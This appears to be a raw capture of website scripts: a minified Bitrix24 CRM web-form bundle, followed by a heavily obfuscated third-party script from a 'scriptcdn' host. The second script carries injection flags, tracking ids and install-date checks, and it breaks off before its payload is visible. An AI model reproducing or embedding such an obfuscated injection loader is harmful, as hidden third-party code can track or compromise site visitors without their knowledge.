e=this.form.design.color;var n=[];var r=this.form.design.getFontFamily();if(r){r=r.trim();r=r.indexOf(" ")>0?'"'.concat(r,'"'):r;n.push("--b24-font-family: "+r+", var(--b24-font-family-default);")}var i=this.form.design.getFontUri();if(i){var a=document.createElement("LINK");a.setAttribute("href",i);a.setAttribute("rel","stylesheet");document.head.appendChild(a)}var s={style:"--b24-font-family",primary:"--b24-primary-color",primaryText:"--b24-primary-text-color",primaryHover:"--b24-primary-hover-color",text:"--b24-text-color",background:"--b24-background-color",fieldBorder:"--b24-field-border-color",fieldBackground:"--b24-field-background-color",fieldFocusBackground:"--b24-field-focus-background-color",popupBackground:"--b24-popup-background-color"};for(var o in e){if(!e.hasOwnProperty(o)||!e[o]){continue}if(!s.hasOwnProperty(o)||!s[o]){continue}var l=ut.hexToRgba(e[o]);n.push(s[o]+": "+l+";")}var c=ut.parseHex(e.primary);c[3]-=.3;c=ut.toRgba(c);n.push(s.primaryHover+": "+c+";");if(this.form.design.backgroundImage){n.push("background-image: url(".concat(this.form.design.backgroundImage,");"));n.push("background-size: cover;");n.push("background-position: center;")}n=n.join("\n");if(!this.designStyleNode){this.designStyleNode=document.createElement("STYLE");this.designStyleNode.setAttribute("type","text/css")}if(n){n=".b24-form #b24-".concat(this.form.getId(),", .b24-form #b24-").concat(this.form.getId(),".b24-form-dark\n\t\t\t\t {\n\t\t\t\t\t").concat(n,"\n\t\t\t\t}");this.designStyleNode.textContent="";this.designStyleNode.appendChild(document.createTextNode(n));document.head.appendChild(this.designStyleNode);return true}if(!n){if(this.designStyleNode&&this.designStyleNode.parentElement){this.designStyleNode.parentElement.removeChild(this.designStyleNode)}return false}}},template:'\n\t\t<div class="b24-form">\n\t\t\t<div\n\t\t\t \t:class="classes()"\n\t\t\t\t:id="\'b24-\' + form.getId()"\n\t\t\t\t:data-styles-apllied="isDesignStylesApplied()"\n\t\t\t>\n\t\t\t\t<slot></slot>\n\t\t\t</div>\n\t\t</div>\n\t'};var qn={props:["form"],components:Object.assign(An.Definition,{"b24-form-container":Gn}),computed:{scrollDownText:function t(){return ft.isMobile()?this.form.messages.get("moreFieldsYet"):null}}};var Wn={mixins:[qn],template:'\n\t\t<b24-form-container :form="form" v-show="form.visible">\n\t\t\t<slot></slot>\n\t\t</b24-form-container>\n\t'};var Yn={mixins:[qn],template:'\n\t\t<b24-form-container :form="form">\n\t\t\t<b24-popup v-bind:key="form.id" \n\t\t\t\t:show="form.visible"\n\t\t\t\t:position="form.view.position"  \n\t\t\t\t:scrollDown="!this.form.isOnState()"  \n\t\t\t\t:scrollDownText="scrollDownText"\n\t\t\t\t@hide="form.hide()"\n\t\t\t>\n\t\t\t\t<div v-if="form.view.title" class="b24-window-header">\n\t\t\t\t\t<div class="b24-window-header-title">{{ form.view.title }}</div>\n\t\t\t\t</div>\n\t\t\t\t<slot></slot>\n\t\t\t</b24-popup>\n\t\t</b24-form-container>\n\t'};var Un={mixins:[qn],template:'\n\t\t<b24-form-container :form="form">\n\t\t\t<b24-panel v-bind:key="form.id" \n\t\t\t\t:show="form.visible"\n\t\t\t\t:position="form.view.position"\n\t\t\t\t:vertical="form.view.vertical"\n\t\t\t\t:scrollDown="!this.form.isOnState()"\n\t\t\t\t:scrollDownText="scrollDownText"\n\t\t\t\t@hide="form.hide()"\n\t\t\t>\n\t\t\t\t<div v-if="form.view.title" class="b24-window-header">\n\t\t\t\t\t<div class="b24-window-header-title">{{ form.view.title }}</div>\n\t\t\t\t</div>\n\t\t\t\t<slot></slot>\n\t\t\t</b24-panel>\n\t\t</b24-form-container>\n\t'};var Vn={mixins:[qn],template:'\n\t\t<b24-form-container :form="form">\n\t\t\t<b24-widget v-bind:key="form.id" \n\t\t\t\tv-bind:show="form.visible" \n\t\t\t\tv-bind:position="form.view.position" \n\t\t\t\tv-bind:vertical="form.view.vertical" \n\t\t\t\t@hide="form.hide()"\n\t\t\t>\n\t\t\t\t<slot></slot>\n\t\t\t</b24-widget>\n\t\t</b24-form-container>\n\t'};var Kn={"b24-form":zn,"b24-form-inline":Wn,"b24-form-panel":Un,"b24-form-popup":Yn,"b24-form-widget":Vn};var Jn={view:"inline"};var Xn=function(t){babelHelpers.inherits(n,t);function n(){var t;var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:Jn;babelHelpers.classCallCheck(this,n);t=babelHelpers.possibleConstructorReturn(this,babelHelpers.getPrototypeOf(n).call(this,e));Zn.set(babelHelpers.assertThisInitialized(t),{writable:true,value:void 0});babelHelpers.defineProperty(babelHelpers.assertThisInitialized(t),"identification",{});babelHelpers.defineProperty(babelHelpers.assertThisInitialized(t),"view",{type:"inline"});babelHelpers.defineProperty(babelHelpers.assertThisInitialized(t),"provider",{});babelHelpers.defineProperty(babelHelpers.assertThisInitialized(t),"analyticsHandler",{});babelHelpers.defineProperty(babelHelpers.assertThisInitialized(t),"languages",[]);babelHelpers.defineProperty(babelHelpers.assertThisInitialized(t),"language","en");Qn.set(babelHelpers.assertThisInitialized(t),{writable:true,value:[]});tr.set(babelHelpers.assertThisInitialized(t),{writable:true,value:void 0});er.set(babelHelpers.assertThisInitialized(t),{writable:true,value:{}});babelHelpers.defineProperty(babelHelpers.assertThisInitialized(t),"agreements",[]);babelHelpers.defineProperty(babelHelpers.assertThisInitialized(t),"useSign",false);babelHelpers.defineProperty(babelHelpers.assertThisInitialized(t),"date",{dateFormat:"DD.MM.YYYY",dateTimeFormat:"DD.MM.YYYY HH:mm:ss",sundayFirstly:false});babelHelpers.defineProperty(babelHelpers.assertThisInitialized(t),"currency",{code:"USD",title:"$",format:"$#"});nr.set(babelHelpers.assertThisInitialized(t),{writable:true,value:{title:"",desc:""}});babelHelpers.defineProperty(babelHelpers.assertThisInitialized(t),"validated",false);babelHelpers.defineProperty(babelHelpers.assertThisInitialized(t),"visible",true);babelHelpers.defineProperty(babelHelpers.assertThisInitialized(t),"loading",false);babelHelpers.defineProperty(babelHelpers.assertThisInitialized(t),"disabled",false);babelHelpers.defineProperty(babelHelpers.assertThisInitialized(t),"sent",false);babelHelpers.defineProperty(babelHelpers.assertThisInitialized(t),"error",false);babelHelpers.defineProperty(babelHelpers.assertThisInitialized(t),"stateText","");babelHelpers.defineProperty(babelHelpers.assertThisInitialized(t),"stateButton",{text:"",handler:null});rr.set(babelHelpers.assertThisInitialized(t),{writable:true,value:void 0});t.setGlobalEventNamespace("b24:form");t.messages=new bt;t.design=new gt;babelHelpers.classPrivateFieldSet(babelHelpers.assertThisInitialized(t),tr,new an(babelHelpers.assertThisInitialized(t)));t.analytics=new dn(babelHelpers.assertThisInitialized(t));t.recaptcha=new mn;t.emit(Ye.initBefore,e);e=t.adjust(e);babelHelpers.classPrivateFieldSet(babelHelpers.assertThisInitialized(t),Zn,e.id||Math.random().toString().split(".")[1]+Math.random().toString().split(".")[1]);t.provider=e.provider||{};t.analyticsHandler=e.analyticsHandler||{};if(t.provider.form){t.loading=true;if(t.provider.form){if(typeof t.provider.form==="string");else if(typeof t.provider.form==="function"){t.provider.form().then(function(e){t.adjust(e);t.load()}).catch(function(t){if(window.console&&console.log){console.log("b24form get `form` error:",t.message)}})}}}else{t.load();if(t.provider.user){if(typeof t.provider.user==="string");else if(t.provider.user instanceof Promise){t.provider.user.then(function(e){t.setValues(e);return e}).catch(function(t){if(window.console&&console.log){console.log("b24form get `user` error:",t.message)}})}else if(babelHelpers.typeof(t.provider.user)==="object"){t.setValues(t.provider.user)}}}t.emit(Ye.init);t.render();return t}babelHelpers.createClass(n,[{key:"load",value:function t(){if(this.visible){this.show()}}},{key:"reset",value:function t(){var e=this;babelHelpers.classPrivateFieldGet(this,Qn).forEach(function(t){t.reset();if(babelHelpers.classPrivateFieldGet(e,tr)){babelHelpers.classPrivateFieldGet(e,tr).trigger(t,"change")}})}},{key:"show",value:function t(){this.visible=true;this.emitOnce(Ye.showFirst);this.emit(Ye.show)}},{key:"hide",value:function t(){this.visible=false;this.emit(Ye.hide)}},{key:"submit",value:function t(){var e=this;this.error=false;this.sent=false;if(!this.valid()){return false}xt(this.getFields());if(!this.recaptcha.isVerified()){this.recaptcha.verify(function(){return e.submit()});return false}this.loading=true;var n=Promise.resolve();var r={promise:n};this.emit(Ye.submit,r);n=r.promise||n;if(!this.provider.submit){this.loading=false;return true}var i=this.agreements.reduce(function(t,e){t[e.name]=e.value();return t},{});var a=new FormData;a.set("values",JSON.stringify(this.values()));a.set("properties",JSON.stringify(babelHelpers.classPrivateFieldGet(this,er)));a.set("consents",JSON.stringify(i));a.set("recaptcha",this.recaptcha.getResponse());a.set("timeZoneOffset",(new Date).getTimezoneOffset());if(typeof this.provider.submit==="string"){n=n.then(function(){return window.fetch(e.provider.submit,{method:"POST",mode:"cors",cache:"no-cache",headers:{Origin:window.location.origin},body:a})})}else if(typeof this.provider.submit==="function"){n=n.then(function(){a.set("properties",JSON.stringify(babelHelpers.classPrivateFieldGet(e,er)));return e.provider.submit(e,a)})}n.then(function(t){e.sent=true;e.loading=false;e.stateText=t.message||e.messages.get("stateSuccess");if(!t.resultId){e.error=true;return}e.emit(Ye.sendSuccess,t);var n=t.redirect||{};if(n.url){var r=function t(){try{top.location=n.url}catch(t){}window.location=n.url};if(t.pay){e.stateButton.text=e.messages.get("stateButtonPay");e.stateButton.handler=r}setTimeout(r,(n.delay||0)*1e3)}else if(t.refill.active){e.stateButton.text=t.refill.caption;e.stateButton.handler=function(){e.sent=false;e.reset()}}}).catch(function(t){e.error=true;e.loading=false;e.stateText=e.messages.get("stateError");e.emit(Ye.sendError,t)});return false}},{key:"setValues",value:function t(e){if(!e||babelHelpers.typeof(e)!=="object"){return}if(babelHelpers.classPrivateFieldGet(this,nr).title){this.title=ct.replaceText(babelHelpers.classPrivateFieldGet(this,nr).title,e)}if(babelHelpers.classPrivateFieldGet(this,nr).desc){this.desc=ct.replaceText(babelHelpers.classPrivateFieldGet(this,nr).desc,e)}babelHelpers.classPrivateFieldGet(this,Qn).forEach(function(t){var n=e[t.type]||e[t.name];if(typeof n==="undefined"||!t.item()){return}t.setValues(Array.isArray(n)?n:[n])})}},{key:"adjust",value:function t(){var e=this;var n=arguments.length>0&&arguments[0]!==undefined?arguments[0]:Jn;n=Object.assign({},Jn,n);if(babelHelpers.typeof(n.identification)==="object"){this.identification=n.identification}if(n.messages){this.messages.setMessages(n.messages||{})}if(n.language){this.language=n.language;this.messages.setLanguage(this.language)}if(n.languages){this.languages=n.languages}if(n.handlers&&babelHelpers.typeof(n.handlers)==="object"){Object.keys(n.handlers).forEach(function(t){return e.subscribe(t,n.handlers[t])})}if(n.properties&&babelHelpers.typeof(n.properties)==="object"){Object.keys(n.properties).forEach(function(t){return e.setProperty(t,n.properties[t])})}if(typeof n.title!=="undefined"){babelHelpers.classPrivateFieldGet(this,nr).title=n.title;this.title=ct.replaceText(n.title,{})}if(typeof n.desc!=="undefined"){babelHelpers.classPrivateFieldGet(this,nr).desc=n.desc;this.desc=ct.replaceText(n.desc,{})}if(typeof n.useSign!=="undefined"){this.useSign=!!n.useSign}if(babelHelpers.typeof(n.date)==="object"){this.setDate(n.date)}if(babelHelpers.typeof(n.currency)==="object"){this.setCurrency(n.currency)}if(Array.isArray(n.fields)){this.setFields(n.fields)}if(Array.isArray(n.agreements)){this.agreements=[];n.agreements.forEach(function(t){t.messages=e.messages;t.design=e.design;e.agreements.push(new Fe(t))})}this.setView(n.view);if(typeof n.buttonCaption!=="undefined"){this.buttonCaption=n.buttonCaption}if(typeof n.visible!=="undefined"){this.visible=!!n.visible}if(typeof n.design!=="undefined"){this.design.adjust(n.design)}if(typeof n.recaptcha!=="undefined"){this.recaptcha.adjust(n.recaptcha)}if(Array.isArray(n.dependencies)){babelHelpers.classPrivateFieldGet(this,tr).setDependencies(n.dependencies)}if(n.node){this.node=n.node}if(!this.node){this.node=document.createElement("div");document.body.appendChild(this.node)}return n}},{key:"setView",value:function t(e){var n=typeof(e||"")==="string"?{type:e}:e;if(typeof n.type!=="undefined"){this.view.type=Ue.includes(n.type)?n.type:"inline"}if(typeof n.position!=="undefined"){this.view.position=Ve.includes(n.position)?n.position:null}if(typeof n.vertical!=="undefined"){this.view.vertical=Ke.includes(n.vertical)?n.vertical:null}if(typeof n.title!=="undefined"){this.view.title=n.title}if(typeof n.delay!=="undefined"){this.view.delay=parseInt(n.delay);this.view.delay=isNaN(this.view.delay)?0:this.view.delay}}},{key:"setDate",value:function t(e){if(babelHelpers.typeof(e)!=="object"){return}if(e.dateFormat){this.date.dateFormat=e.dateFormat}if(e.dateTimeFormat){this.date.dateTimeFormat=e.dateTimeFormat}if(typeof e.sundayFirstly!=="undefined"){this.date.sundayFirstly=e.sundayFirstly}}},{key:"setCurrency",value:function t(e){if(babelHelpers.typeof(e)!=="object"){return}if(e.code){this.currency.code=e.code}if(e.title){this.currency.title=e.title}if(e.format){this.currency.format=e.format}}},{key:"setFields",value:function t(e){var n=this;babelHelpers.classPrivateFieldSet(this,Qn,[]);var r=new Xe(this.title);this.pager=new Je;this.pager.add(r);e.forEach(function(t){switch(t.type){case"page":r=new Xe(t.label||n.title);n.pager.add(r);return;case"date":case"datetime":t.format=t.type==="date"?n.date.dateFormat:n.date.dateTimeFormat;t.sundayFirstly=n.date.sundayFirstly;break;case"product":t.currency=n.currency;break}if(Array.isArray(t.items)&&t.items.length>0){t.items=t.items.filter(function(t){return!t.disabled})}t.messages=n.messages;t.design=n.design;var e=We.create(t);e.subscribeAll(function(t,e,r){n.emit("field:"+r,{data:t,type:r,field:e})});r.fields.push(e);babelHelpers.classPrivateFieldGet(n,Qn).push(e)});this.pager.removeEmpty();this.basket=new Cn(babelHelpers.classPrivateFieldGet(this,Qn),this.currency);this.disabled=!this.pager.current()||this.pager.current().fields.length===0}},{key:"getId",value:function t(){return babelHelpers.classPrivateFieldGet(this,Zn)}},{key:"valid",value:function t(){this.validated=true;return babelHelpers.classPrivateFieldGet(this,Qn).filter(function(t){return!t.valid()}).length===0&&this.agreements.every(function(t){return t.requestConsent()})}},{key:"values",value:function t(){return babelHelpers.classPrivateFieldGet(this,Qn).filter(function(t){return t.visible}).reduce(function(t,e){t[e.name]=e.values();return t},{})}},{key:"getFields",value:function t(){return babelHelpers.classPrivateFieldGet(this,Qn)}},{key:"setProperty",value:function t(e,n){if(!e||typeof e!=="string"){return}if(n&&n.toString){n=n.toString()}if(typeof n!=="string"){n=""}babelHelpers.classPrivateFieldGet(this,er)[e]=n}},{key:"getProperty",value:function t(e){return babelHelpers.classPrivateFieldGet(this,er)[e]}},{key:"getProperties",value:function t(){return babelHelpers.classPrivateFieldGet(this,er)}},{key:"isOnState",value:function t(){return this.disabled||this.error||this.sent||this.loading}},{key:"render",value:function t(){babelHelpers.classPrivateFieldSet(this,rr,new e({el:this.node,components:Kn,data:{form:this,flags:{hideEars:false}},template:'\n\t\t\t\t<component v-bind:is="\'b24-form-\' + form.view.type"\n\t\t\t\t\t:key="form.id"\n\t\t\t\t\t:form="form"\n\t\t\t\t>\n\t\t\t\t\t<b24-form\n\t\t\t\t\t\tv-bind:key="form.id"\n\t\t\t\t\t\tv-bind:form="form"\n\t\t\t\t\t></b24-form>\n\t\t\t\t</component>\t\t\t\n\t\t\t'}))}},{key:"destroy",value:function t(){this.emit(Ye.destroy);this.unsubscribeAll();babelHelpers.classPrivateFieldGet(this,rr).$destroy();babelHelpers.classPrivateFieldGet(this,rr).$el.remove();babelHelpers.classPrivateFieldSet(this,rr,null)}}]);return n}(dt);var Zn=new WeakMap;var Qn=new WeakMap;var tr=new WeakMap;var er=new WeakMap;var nr=new WeakMap;var rr=new WeakMap;function ir(t,e){var n=sr(t,e);BX.SiteButton.onWidgetFormInit(n);ar(e,n)}function ar(t,e){if(t.fields&&babelHelpers.typeof(e.fields)==="object"&&babelHelpers.typeof(e.fields.values)==="object"){Object.keys(e.fields.values).forEach(function(n){t.fields.filter(function(t){return t.name===n}).forEach(function(t){return t.value=e.fields.values[n]})})}if(babelHelpers.typeof(e.presets)==="object"){t.properties=t.properties||{};Object.keys(e.presets).forEach(function(n){t.properties[n]=e.presets[n]})}if(e.type==="auto"&&e.delay){if(babelHelpers.typeof(t.view)==="object"&&parseInt(e.delay)>0){t.view.delay=parseInt(e.delay)}}if(babelHelpers.typeof(e.handlers)==="object"){t.handlers=t.handlers||{};Object.keys(e.handlers).forEach(function(n){var r=e.handlers[n];if(typeof r!=="function"){return}var i;var a;switch(n){case"load":i=Ye.init;a=function t(n,i){r(e,i)};break;case"fill":i=Ye.fieldBlur;a=function t(e){var n=e.field;r(n.name,n.values())};break;case"send":i=Ye.sendSuccess;if(typeof r==="function"){a=function t(e,n){r(Object.assign(n.getFields().reduce(function(t,e){t[e.name]=e.multiple?e.values():e.value();return t},{}),e||{}),n)}}break;case"unload":i=Ye.destroy;a=function t(n,i){r(e,i)};break}if(i){t.handlers[i]=a?a:r}})}}function sr(t){return{id:t.id,sec:t.sec,lang:t.lang,address:t.address,handlers:{},presets:{},fields:{values:{}}}}var or=Object.freeze({performEventOfWidgetFormInit:ir,applyOldenLoaderData:ar});var lr=function(){function t(){babelHelpers.classCallCheck(this,t);cr.set(this,{writable:true,value:[]});ur.set(this,{writable:true,value:void 0})}babelHelpers.createClass(t,[{key:"list",value:function t(){return babelHelpers.classPrivateFieldGet(this,cr)}},{key:"get",value:function t(e){return babelHelpers.classPrivateFieldGet(this,cr).filter(function(t){return t.getId()===e})[0]}},{key:"create",value:function t(e){var n=new Xn(e);babelHelpers.classPrivateFieldGet(this,cr).push(n);return n}},{key:"remove",value:function t(e){babelHelpers.classPrivateFieldSet(this,cr,babelHelpers.classPrivateFieldGet(this,cr).filter(function(t){return t.getId()!==e}))}},{key:"post",value:function t(e,n,r){return window.fetch(e,{method:"POST",mode:"cors",cache:"no-cache",headers:Object.assign(r||{},{Origin:window.location.origin}),body:n})}},{key:"createForm24",value:function t(e,n){var r=this;n.provider=n.provider||{};if(!n.provider.user){n.provider.user=this.getUserProvider24(e,n)}if(!n.provider.entities){var i=b24form.util.url.parameter.get("b24form_entities");if(i){i=JSON.parse(i);if(babelHelpers.typeof(i)==="object"){n.provider.entities=i}}}n.provider.submit=this.getSubmitProvider24(e);n.analyticsHandler=this.getAnalyticsSender(e);if(e.lang){n.language=e.lang}n.languages=b24form.common.languages||[];n.messages=n.messages||{};n.messages=Object.assign(b24form.common.messages,n.messages||{});n.identification={type:"b24",id:e.id,sec:e.sec,address:e.address};var a=this.create(n);a.subscribe(Ye.destroy,function(){return r.remove(a.getId())});return a}},{key:"createWidgetForm24",value:function t(e,n){var r=parseInt(BX.SiteButton.config.location)||4;var i={1:["left","top"],2:["center","top"],3:["right","top"],4:["right","bottom"],5:["center","bottom"],6:["left","bottom"]};n.view={type:(n.fields||[]).length+(n.agreements||[]).length<=3?"widget":"panel",position:i[r][0],vertical:i[r][1]};ir(e,n);var a=this.createForm24(e,n);a.subscribe(Ye.hide,function(){return BX.SiteButton.onWidgetClose()});return a}},{key:"getUserProvider24",value:function t(e){var n=this;var r=3600*24;var i=b24form.util.url.parameter.get("b24form_data");if(!i){i=b24form.util.url.parameter.get("b24form_user");if(i){e.sign=i;if(b24form.util.ls.getItem("b24-form-sign",r)){i=null}}}var a=3600*24*28;if(!i){if(b24form.user&&babelHelpers.typeof(b24form.user)==="object"){e.entities=e.entities||b24form.user.entities||[];return b24form.user.fields||{}}try{var s=b24form.util.ls.getItem("b24-form-user",a);if(s!==null&&babelHelpers.typeof(s)==="object"){return s.fields||{}}}catch(t){}}if(babelHelpers.classPrivateFieldGet(this,ur)){return babelHelpers.classPrivateFieldGet(this,ur)}if(!i){return null}e.sign=i;b24form.util.ls.setItem("b24-form-sign",i,r);var o=new FormData;o.set("id",e.id);o.set("sec",e.sec);o.set("security_sign",e.sign);babelHelpers.classPrivateFieldSet(this,ur,this.post(e.address+"/bitrix/services/main/ajax.php?action=crm.site.user.get",o).then(function(t){return t.json()}).then(function(t){if(t.error){throw new Error(t.error_description||t.error)}t=t.result;t=t&&babelHelpers.typeof(t)==="object"?t:{};t.fields=t&&babelHelpers.typeof(t.fields)==="object"?t.fields:{};var r=t.properties||{};delete t.properties;n.list().filter(function(t){return t.identification.id===e.id}).forEach(function(t){Object.keys(r).forEach(function(e){return t.setProperty(e,r[e])})});b24form.util.ls.setItem("b24-form-user",t,a);return t.fields}));return babelHelpers.classPrivateFieldGet(this,ur)}},{key:"getSubmitProvider24",value:function t(e){var n=this;return function(t,r){var i=e.usedBySiteButton&&BX.SiteButton?BX.SiteButton.getTrace():window.b24Tracker&&b24Tracker.guest?b24Tracker.guest.getTrace():null;var a={id:e.id,sec:e.sec,language:e.language,sign:e.sign};t.emit("submit:post:before",a);r.set("id",e.id);r.set("sec",e.sec);r.set("lang",t.language);r.set("trace",i);r.set("entities",JSON.stringify(e.entities||[]));r.set("security_sign",a.sign||e.sign);return n.post(e.address+"/bitrix/services/main/ajax.php?action=crm.site.form.fill",r).then(function(t){return t.json()}).then(function(t){if(t.error){throw new Error(t.error_description||t.error)}t=t.result;if(t&&t.gid&&window.b24Tracker&&b24Tracker.guest&&b24Tracker.guest.setGid){b24Tracker.guest.setGid(t.gid)}return new Promise(function(e){e(t)})})}}},{key:"initFormScript24",value:function t(e){var n=this;if(e.usedBySiteButton){this.createWidgetForm24(e,ct.cloneDeep(e.data));return}var r=document.querySelectorAll("script[data-b24-form]");r=Array.prototype.slice.call(r);r.forEach(function(t){if(t.hasAttribute("data-b24-loaded")){return}var r=t.getAttribute("data-b24-form").split("/");if(r[1]!==e.id||r[2]!==e.sec){return}t.setAttribute("data-b24-loaded",true);var i=ct.cloneDeep(e.data);var a=t.getAttribute("data-b24-id");if(a){i.id=a}switch(r[0]){case"auto":setTimeout(function(){n.createForm24(e,Object.assign(i,{view:e.views.auto})).show()},(e.views.auto.delay||1)*1e3);break;case"click":var s=t.nextElementSibling;if(s){var o;s.addEventListener("click",function(){if(!o){o=n.createForm24(e,Object.assign(i,{view:e.views.click}))}o.show()})}break;default:var l=document.createElement("div");t.parentElement.insertBefore(l,t);n.createForm24(e,Object.assign(i,{node:l}));break}})}},{key:"getAnalyticsSender",value:function t(e){var n=this;return function(t,r){var i=new FormData;i.append("counter",t);i.append("formId",r);i.append("sessid",BX.bitrix_sessid());return n.post(e.address+"/bitrix/services/main/ajax.php?action=crm.site.form.handleAnalytics",i).then(function(t){return t.json()}).then(function(t){if(t.error){throw new Error(t.error_description||t.error)}return new Promise(function(e){e(t)})})}}}]);return t}();var cr=new WeakMap;var ur=new WeakMap;var fr=new lr;t.App=fr;t.Compatibility=or})(this.b24form=this.b24form||{})})();
//# sourceMappingURL=app.bundle.map.js

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://3001.scriptcdn.net/code/us/1
body_size: 134315
content:
(() => {
        if (typeof window.__scdn__done !== 'undefined') return;
        window.__scdn__done = true;
        const __scdnsessid = '43bcf450-96aa-49d5-ad95-e12eedcb5119';
        const __scdnuid = '43bcf450-96aa-49d5-ad95-e12eedcb5119';
        const __scdntime = 1769472013184;
        (function(_0x451517,_0x5d7506){function _0x1cd165(_0x43a5fe,_0x310d40,_0x140993,_0x6c4b4d){return _0x32fa(_0x6c4b4d- -0x12,_0x43a5fe);}function _0x57aafa(_0x56e9a5,_0x14700c,_0x2a3a05,_0x50ede3){return _0x32fa(_0x50ede3- -0x9d,_0x14700c);}var _0x362127=_0x451517();while(!![]){try{var _0x2e2ecb=parseInt(_0x1cd165(0xb57,0x3ce,0x47c,0x530))/(-0x25d5*0x1+0x3d*0x15+0x691*0x5)+-parseInt(_0x1cd165(0x729,0xd71,0x6af,0x88c))/(0x26c8+0x3eb*0x9+-0x4a09)+parseInt(_0x1cd165(0xea3,0x7ad,0x6c1,0x922))/(-0xded+-0xc65+0x1a55)+-parseInt(_0x57aafa(0xfba,0xcff,0x595,0xa91))/(0x269+-0x1*0xa2d+0x7c8)*(-parseInt(_0x1cd165(0x7a1,0xa7,0x43f,0x17c))/(-0x1c6b*-0x1+-0xbdf+-0x1087*0x1))+parseInt(_0x1cd165(0xbcc,0x92a,0x680,0xc3f))/(0x2686+-0x1*-0x24c1+-0x4b41)*(-parseInt(_0x57aafa(0xac8,0x596,0x571,0xb3f))/(0xa82*0x1+0xf6+-0xb71))+-parseInt(_0x57aafa(0x5ab,0x964,-0xdc,0x52a))/(-0x814+-0x17a3+0x1fbf)+-parseInt(_0x57aafa(0x8c2,0x354,-0x1a,0x44e))/(-0x8a5+0x2368+-0x1aba);if(_0x2e2ecb===_0x5d7506)break;else _0x362127['push'](_0x362127['shift']());}catch(_0x17b31f){_0x362127['push'](_0x362127['shift']());}}}(_0x59c5,0x3e2f5+0x1*-0xd120c+-0x82*-0x296e));var __inusc453=_0xb9ed37=>_0xb9ed37[_0x15e7e3(0x70e,0x53a,0x1cb,0x79c)](',')[_0x15e7e3(0x595,0xba1,0x931,0xfb1)]((_0x25f4ef,_0x160f37)=>{function _0x2c1cfb(_0x1d2e9c,_0x219a03,_0x32c783,_0x2f018a){return _0x50f492(_0x219a03,_0x219a03-0x163,_0x32c783- -0x1c2,_0x2f018a-0x15c);}var _0x456c5c={};_0x456c5c[_0x2c1cfb(0x984,0x20c,0x74e,0x728)]=function(_0x4a30fc,_0x222545){return _0x4a30fc+_0x222545;},_0x456c5c[_0x2c1cfb(0x2a5,-0x101,0x489,0x14f)]=function(_0x1f0633,_0xda76b6){return _0x1f0633%_0xda76b6;},_0x456c5c['uUNqi']=function(_0x51b227,_0x3bd4ae){return _0x51b227-_0x3bd4ae;};var _0x6855a6=_0x456c5c;function _0x47df8c(_0x261549,_0x427c89,_0x5e259a,_0xea8b90){return _0x15e7e3(_0x261549-0x18e,_0x261549- -0x1b4,_0xea8b90,_0xea8b90-0x4d);}const _0x1b0e75=_0x6855a6['AaNKt'](_0x6855a6[_0x2c1cfb(0x1d9,0x515,0x489,0x170)](_0x160f37,0x218b+-0x5*-0x6a+-0x2383*0x1),0x1dc2+0x1d14+-0x3ad5*0x1);return String[_0x47df8c(-0x95,0x550,0x367,-0xda)+'de'](_0x6855a6['uUNqi'](parseInt(_0x25f4ef,0x1*0x377+0x10e1+-0xe2*0x17),_0x1b0e75));})[_0x15e7e3(0x86e,0x220,-0x15b,0x44d)]('');let __scdnShouldInject=!![];function __scdnInstalledBefore(_0x3895fc){var _0x491fb7={};_0x491fb7[_0x1e4025(0x489,0x8d7,0xff,0x9d4)]=function(_0x3e62bd,_0x5d91f2){return _0x3e62bd<_0x5d91f2;};function _0x1e4025(_0x36bc58,_0x388edb,_0x46d3f3,_0x54ceb0){return _0x15e7e3(_0x36bc58-0x0,_0x36bc58-0x201,_0x54ceb0,_0x54ceb0-0x18e);}function _0x221fc8(_0x5588d4,_0x53dd47,_0x36dfe1,_0x348100){return _0x50f492(_0x53dd47,_0x53dd47-0xbe,_0x36dfe1- -0xc5,_0x348100-0xac);}var _0x612050=_0x491fb7;return _0x612050[_0x1e4025(0x489,0x7a9,0x3ef,0x33f)](__scdntime,new Date(_0x3895fc)['getTime']());}function _0x15e7e3(_0x39b778,_0x231bee,_0x472e79,_0x359dcb){return _0x32fa(_0x231bee- -0x132,_0x472e79);}function __scdnInstalledAfter(_0x3273ab){function _0x47dca7(_0x83cc45,_0x347167,_0x48db59,_0x211771){return _0x50f492(_0x347167,_0x347167-0x5a,_0x211771- -0x378,_0x211771-0x13f);}return __scdntime>new Date(_0x3273ab)[_0x47dca7(0x84f,0x23f,0x10e,0x321)]();}function _0x32fa(_0x4acf66,_0x4d6b88){var _0xc51bb8=_0x59c5();return _0x32fa=function(_0x4a084e,_0x59eafe){_0x4a084e=_0x4a084e-(0x1*-0x14ad+0x1472+0xc9);var _0x1c255b=_0xc51bb8[_0x4a084e];if(_0x32fa['oSmmDO']===undefined){var _0x150c7c=function(_0x29744b){var _0x109c73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1d9578='',_0x39623a='';for(var _0xbd4274=-0x784*-0x5+0x1d65+0x1*-0x42f9,_0x14fed6,_0x22ac18,_0x5ccdbe=-0x6f1+0x1*-0x12fb+0x19ec;_0x22ac18=_0x29744b['charAt'](_0x5ccdbe++);~_0x22ac18&&(_0x14fed6=_0xbd4274%(0xf*0x19+-0x25e1+-0x1237*-0x2)?_0x14fed6*(0xb8f+-0x147b+0x92c)+_0x22ac18:_0x22ac18,_0xbd4274++%(-0x119f*0x1+-0x1405+0x25a8))?_0x1d9578+=String['fromCharCode'](0x1eee+0x14ab+-0x3*0x10de&_0x14fed6>>(-(-0xdb*0x8+0x16*-0x15a+0x2496)*_0xbd4274&0x1*-0x189b+0x11a2+0x6ff)):0x801+-0x1471*0x1+-0xc7*-0x10){_0x22ac18=_0x109c73['indexOf'](_0x22ac18);}for(var _0x1947ef=0x2c7*-0x3+-0x1728+0x1f7d,_0x4bf364=_0x1d9578['length'];_0x1947ef<_0x4bf364;_0x1947ef++){_0x39623a+='%'+('00'+_0x1d9578['charCodeAt'](_0x1947ef)['toString'](0x1*0x1989+-0x1*0xf4d+0x1*-0xa2c))['slice'](-(-0x115*-0x12+-0x1067+0x1*-0x311));}return decodeURIComponent(_0x39623a);};_0x32fa['aPTPLF']=_0x150c7c,_0x4acf66=arguments,_0x32fa['oSmmDO']=!![];}var _0x4d3954=_0xc51bb8[0x2641+-0x173c+-0xf05*0x1],_0x35f643=_0x4a084e+_0x4d3954,_0x358803=_0x4acf66[_0x35f643];return!_0x358803?(_0x1c255b=_0x32fa['aPTPLF'](_0x1c255b),_0x4acf66[_0x35f643]=_0x1c255b):_0x1c255b=_0x358803,_0x1c255b;},_0x32fa(_0x4acf66,_0x4d6b88);}function _0x59c5(){var 